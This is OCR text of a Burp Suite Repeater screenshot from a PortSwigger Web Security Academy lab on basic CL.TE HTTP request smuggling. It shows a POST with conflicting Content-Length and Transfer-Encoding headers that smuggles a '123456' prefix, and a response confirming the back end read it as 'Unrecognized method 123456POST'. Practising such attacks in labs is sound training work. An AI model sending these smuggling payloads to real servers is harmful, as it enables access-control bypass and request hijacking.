 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < | ▼ > | ▼ Target: https://ac5c1f3f1ee1d59780728119006600b8.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac5c1f3f1ee1d59780728119006600b8.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://portswigger.net/users?returnurl=%2facademy%2flabs%2flaunch%2febc97
abbe886e96facc0aaee856f55e2a45d4784f5d9025ffa5e994b7d8bc2bb%3freferrer%3d
%252fweb-security%252frequest-smuggling%252flab-basic-cl-te
DNT: 1
Connection: keep-alive
Cookie: session=JWPczeHT4OXYRaExizH7ScudZ6hnlfX6
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
Transfer-Encoding: chunked
0
123456
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 403 Forbidden
Content-Type: application/json
Connection: close
Keep-Alive: timeout=0
Content-Length: 32
"Unrecognized method 123456POST"
? < + > Type a search term 0 matches
Done 152 bytes | 1,234 millis